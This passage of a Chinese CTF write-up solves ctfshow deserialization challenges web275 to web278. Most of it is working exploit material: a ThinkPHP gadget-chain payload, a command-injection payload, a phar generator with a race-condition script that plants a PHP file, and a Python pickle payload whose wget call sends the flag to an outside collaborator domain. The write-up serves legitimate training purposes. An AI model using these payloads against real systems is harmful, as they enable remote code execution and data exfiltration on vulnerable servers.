
    public function __construct()
    {
        $this->files=[new Pivot()];
    }
}
namespace think\model;

use think\Model;

class Pivot extends Model
{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));
?>
运行脚本生成
TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czozOiJsaW4iO2E6Mjp7aTowO3M6ODoiY2FsYy5leGUiO2k6MTtzOjQ6ImNhbGMiO319czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czozOiJsaW4iO086MTM6InRoaW5rXFJlcXVlc3QiOjM6e3M6NzoiACoAaG9vayI7YToxOntzOjc6InZpc2libGUiO2E6Mjp7aTowO3I6OTtpOjE7czo2OiJpc0FqYXgiO319czo5OiIAKgBmaWx0ZXIiO3M6Njoic3lzdGVtIjtzOjk6IgAqAGNvbmZpZyI7YToxOntzOjg6InZhcl9hamF4IjtzOjM6ImxpbiI7fX19fX19
将生成的payload放入data处,lin是该漏洞的固定变量,不能修改,即:
?data=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czozOiJsaW4iO2E6Mjp7aTowO3M6ODoiY2FsYy5leGUiO2k6MTtzOjQ6ImNhbGMiO319czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czozOiJsaW4iO086MTM6InRoaW5rXFJlcXVlc3QiOjM6e3M6NzoiACoAaG9vayI7YToxOntzOjc6InZpc2libGUiO2E6Mjp7aTowO3I6OTtpOjE7czo2OiJpc0FqYXgiO319czo5OiIAKgBmaWx0ZXIiO3M6Njoic3lzdGVtIjtzOjk6IgAqAGNvbmZpZyI7YToxOntzOjg6InZhcl9hamF4IjtzOjM6ImxpbiI7fX19fX19&lin=cat /f*
然后修改为cat /f*
web275
源码如下
highlight_file(__FILE__);

class filter{
    public $filename;
    public $filecontent;
    public $evilfile=false;

    public function __construct($f,$fn){
        $this->filename=$f;
        $this->filecontent=$fn;
    }
    public function checkevil(){
        if(preg_match('/php|\.\./i', $this->filename)){
            $this->evilfile=true;
        }
        if(preg_match('/flag/i', $this->filecontent)){
            $this->evilfile=true;
        }
        return $this->evilfile;
    }
    public function __destruct(){
        if($this->evilfile){
            system('rm '.$this->filename);
        }
    }
}

if(isset($_GET['fn'])){
    $content = file_get_contents('php://input');
    $f = new filter($_GET['fn'],$content);
    if($f->checkevil()===false){
        file_put_contents($_GET['fn'], $content);
        copy($_GET['fn'],md5(mt_rand()).'.txt');
        unlink($_SERVER['DOCUMENT_ROOT'].'/'.$_GET['fn']);
        echo 'work done';
    }

}else{
    echo 'where is flag?';
}
class filter{ ... }: 这是一个名为filter的类定义。这个类包含了一些属性和方法,用于处理文件内容,进行过滤并执行相关操作。
public $filename;和public $filecontent;: 这两个属性分别表示文件名和文件内容。public $evilfile=false;: 这个属性标识文件是否被认为是恶意的,默认为false。public function __construct($f,$fn){ ... }: 这是构造函数,用于初始化filename和filecontent属性。public function checkevil(){ ... }: 这个方法用于检查文件名和文件内容是否包含恶意信息,如果包含恶意信息,则将evilfile属性设置为true。public function __destruct(){ ... }: 这是析构函数,如果evilfile为true,它将使用系统命令system('rm '.$this->filename);来删除文件。
if(isset($_GET['fn'])){ ... }: 这个条件判断检查是否通过GET请求传递了名为fn的参数。如果存在这个参数,表示要进行文件处理操作。
file_get_contents('php://input');: 这行代码尝试读取php://input中的内容,php://input是用于读取请求主体的流,通常用于POST请求。这里将请求主体的内容读取到了$content变量中。new filter($_GET['fn'],$content);: 创建一个filter类的实例,将传递的文件名和内容作为构造函数的参数。$f->checkevil()===false: 调用checkevil()方法来检查文件名和内容是否被认为是恶意的,如果返回值为false,表示文件是安全的。
- 文件名和内容都会被用正则表达式进行匹配,检查是否包含
php、..等关键词,如果有,就会将evilfile设置为true。file_put_contents($_GET['fn'], $content);: 将文件内容写入到指定的文件中。copy($_GET['fn'],md5(mt_rand()).'.txt');: 复制该文件到一个随机命名的文件名(使用md5(mt_rand())生成一个随机的哈希值作为文件名)。unlink($_SERVER['DOCUMENT_ROOT'].'/'.$_GET['fn']);: 删除位于服务器文档根目录下的原始文件。echo 'work done';: 输出"work done",表示处理工作完成。
else { echo 'where is flag?'; }: 如果GET请求中没有fn参数,就会输出"where is flag?",暗示要提供fn参数,但并未直接返回具体的标志内容。
这里直接审计代码,linux可以允许system(‘rm’.$_GET[1]);动态执行,所以这里可以用分号来分隔命令。
payload:
?fn=php;ls /
然后修改payload获得flag
?fn=php;tac f*
web276
phar反序列化
源码如下
highlight_file(__FILE__);

class filter{
    public $filename;
    public $filecontent;
    public $evilfile=false;
    public $admin = false;

    public function __construct($f,$fn){
        $this->filename=$f;
        $this->filecontent=$fn;
    }
    public function checkevil(){
        if(preg_match('/php|\.\./i', $this->filename)){
            $this->evilfile=true;
        }
        if(preg_match('/flag/i', $this->filecontent)){
            $this->evilfile=true;
        }
        return $this->evilfile;
    }
    public function __destruct(){
        if($this->evilfile && $this->admin){
            system('rm '.$this->filename);
        }
    }
}

if(isset($_GET['fn'])){
    $content = file_get_contents('php://input');
    $f = new filter($_GET['fn'],$content);
    if($f->checkevil()===false){
        file_put_contents($_GET['fn'], $content);
        copy($_GET['fn'],md5(mt_rand()).'.txt');
        unlink($_SERVER['DOCUMENT_ROOT'].'/'.$_GET['fn']);
        echo 'work done';
    }

}else{
    echo 'where is flag?';
}
这道题和上一道题的细微差异
public function __destruct(){
    if($this->evilfile && $this->admin){
        system('rm '.$this->filename);
    }
}
$admin 不可控, 并且有文件操作的相关函数, 猜测是 phar 反序列化 再加上条件竞争
思路是先绕过 checkevil 方法上传文件, 然后利用 copy 和 unlink 的时间差, 再利用一个正常的请求通过 phar:// 协议访问之前上传的文件, 触发反序列化
payload:
这里用来生成phar文件
class filter{
    public $filename = '123; echo \'\' > 1.php';
    public $evilfile = true;
    public $admin = true;
}

$o = new filter();

@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("");
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();

?>
条件竞争的脚本
import requests
import threading

url = 'http://179e7299-1f16-42cf-a60f-6a8f10dec64b.challenge.ctf.show/'

lock = False

def send_phar():
    with open('phar.phar', 'rb') as f:
        data = f.read()
    _ = requests.post(url + '?fn=phar.txt', data=data)

def unserialize_phar():
    _ = requests.post(url + '?fn=phar://phar.txt', data='123')

def check_shell():
    global lock
    res = requests.get(url + '1.php')
    if res.status_code != 404:
        print('ok')
        lock = True

while not lock:
    t1 = threading.Thread(target=send_phar)
    t2 = threading.Thread(target=unserialize_phar)
    t3 = threading.Thread(target=check_shell)
    t1.start()
    t2.start()
    t3.start()
这里我没打出来,以后再试试
web277
python反序列化
这里直接利用 __reduce__ 执行命令
import pickle
import base64
import os

class RCE(object):
    def __reduce__(self):
        return (os.system,('wget http://y98rjviy0w8i1gyj75swgrzlocu2ir.oastify.com/`cat flag`',))

obj = RCE()
payload = pickle.dumps(obj, protocol=0)
print(base64.b64encode(payload))
注意要在 linux 下运行
因为 windows 执行 os.system 的时候 opcode 开头是 nt, 而 linux 的开头是 posix
自己手动改也可以
http://536110ee-d022-4b6c-ab8b-4cc7fe52932e.challenge.ctf.show/backdoor?data=Y3Bvc2l4CnN5c3RlbQpwMAooVndnZXQgaHR0cDovL3k5OHJqdml5MHc4aTFneWo3NXN3Z3J6bG9jdTJpci5vYXN0aWZ5LmNvbS9gY2F0IGZsYWdgCnAxCnRwMgpScDMKLg==
web278
hint 提示过滤了 os.system
换成 os.popen, 其它同上
参考文章:
ctfshow 反序列化
ctfshow web 反序列化(web254-278)
ctfshow Web入门[反序列化] Writeup
pickle反序列化初探
一篇文章带你理解漏洞之 Python 反序列化漏洞
初探phar://

